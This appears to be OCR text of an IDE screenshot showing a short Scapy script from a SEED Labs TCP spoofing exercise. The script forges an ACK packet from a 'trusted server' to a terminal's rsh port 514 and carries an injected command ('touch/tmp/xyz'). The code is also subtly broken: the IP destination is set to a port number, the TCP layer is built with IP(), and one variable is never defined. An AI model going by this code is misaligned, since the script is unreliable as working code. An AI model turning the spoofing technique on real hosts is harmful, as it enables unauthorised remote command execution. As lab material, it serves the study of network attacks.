 File Edit Search Source Run Debug Consoles Projects Tools View Help
Editor - /home/seed/Desktop/Labsetup/volumes/ack.py
attack.py spoof.py ack.py*
1 from scapy.all import *
2 import sys
3 X_terminal_IP = "10.9.0.5"
4 X_terminal_Port = 514
5 Trusted_Server_IP = "10.9.0.6"
6 Trusted_Server_Port = 1023
7
8
9 ip= IP(src=Trusted_Server_IP , dst=X_terminal_Port)
10 tcp = IP(sport=srv_port , dport=X_terminal_Port, flags= "A", seq = 3821295305, ack = 1689764509)
11
12 if tcp.flags == "A":
13 print("ACK packet established")
14 data = '9090\x00seed\x00dees\x00touch/tmp/xyz\x00'
15 pkt=ip/tcp/data
16 ls(pkt)
17